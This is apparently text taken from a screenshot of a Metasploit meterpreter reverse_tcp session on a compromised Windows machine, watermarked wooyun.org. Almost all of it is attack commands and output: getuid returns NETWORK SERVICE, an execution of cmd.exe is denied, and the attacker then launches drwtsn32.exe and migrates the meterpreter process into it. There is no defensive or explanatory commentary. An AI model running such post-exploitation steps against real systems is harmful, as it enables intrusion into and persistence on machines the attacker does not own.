 Console X windows/meterpreter/reverse_tcp X Meterpreter 1 X
3356 3344 conime.exe
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > execute C:/wmpub/cmd.exe
[-] You must specify an executable file with -f
meterpreter > execute -f c:/wmpub/cmd.exe
[-] stdapi_sys_process_execute: Operation failed: Access is denied.
meterpreter > execute -f c:/windows/system32/drwtsn32.exe
Process 3300 created.
meterpreter > migrate 3300
[*] Migrating from 2524 to 3300...
[*] Migration completed successfully.
www.wooyun.org
meterpreter >